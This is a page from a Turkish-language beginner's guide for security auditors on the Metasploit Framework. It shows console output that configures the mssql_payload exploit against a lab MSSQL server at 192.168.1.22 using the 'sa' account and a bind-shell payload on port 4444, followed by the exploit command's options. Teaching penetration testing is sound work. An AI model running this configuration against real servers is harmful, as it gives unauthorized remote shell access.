 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                         Ocak 2013


       Id      Name
       --      ----
       0       Automatic


    msf    exploit(mssql_payload) > show options

    Module options (exploit/windows/mssql/mssql_payload):

       Name                       Current Setting    Required   Description
       ----                       ---------------    --------   -----------
       METHOD                     cmd                yes        Which payload delivery method to use
    (ps, cmd, or old)
       PASSWORD                   PASSWORD           no         The password for the specified
    username
       RHOST                      192.168.1.22       yes        The   target address
       RPORT                      1433               yes        The   target port
       USERNAME                   sa                 no         The   username to authenticate as
       USE_WINDOWS_AUTHENT        false              yes        Use   windows authentification
    (requires DOMAIN option       set)

    Payload options (windows/shell_bind_tcp):

       Name            Current Setting   Required   Description
       ----            ---------------   --------   -----------
       EXITFUNC        process           yes        Exit technique: process, seh, none, thread
       LPORT           4444              yes        The listen port
       RHOST           192.168.1.22      no         The target address


    Exploit target:

       Id      Name
       --      ----
       0       Automatic


    msf exploit(mssql_payload) > exploit -h
    Usage: exploit [options]

    Launches an exploitation attempt.

    OPTIONS:

          -e   <opt>    The payload encoder to use. If none is specified, ENCODER is used.
          -f            Force the exploit to run regardless of the value of MinimumRank.
          -h            Help banner.
          -j            Run in the context of a job.
          -n   <opt>    The NOP generator to use. If none is specified, NOP is used.
          -o   <opt>    A comma separated list of options in VAR=VAL format.
          -p   <opt>    The payload to use. If none is specified, PAYLOAD is used.


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                        Sayfa 40
 